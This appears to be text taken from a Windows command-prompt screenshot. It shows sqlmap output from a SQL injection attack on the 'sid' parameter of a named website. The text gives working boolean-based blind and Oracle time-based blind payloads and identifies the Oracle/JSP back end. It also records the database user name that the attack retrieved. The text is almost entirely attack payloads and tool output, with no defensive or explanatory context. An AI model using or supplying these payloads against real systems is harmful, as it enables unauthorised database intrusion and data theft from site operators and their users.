 管理员: 命令提示符
Parameter: sid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sid=2e3635db1339f91518c7161' AND 5344=5344 AND 'didF'='didF
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: sid=2e3635db1339f91518c7161' AND 6377=(SELECT COUNT(*) FROM ALL_USE
RS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'VHPW'='VHPW
---
[21:36:36] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:36:36] [INFO] fetching current user
[21:36:36] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:36:36] [INFO] retrieved: LNSWSTXNH_EC
current user: 'LNSWSTXNH_EC'
[21:37:23] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.lnsxnh.com'
[*] shutting down at 21:37:23
C:\Users\Administrator>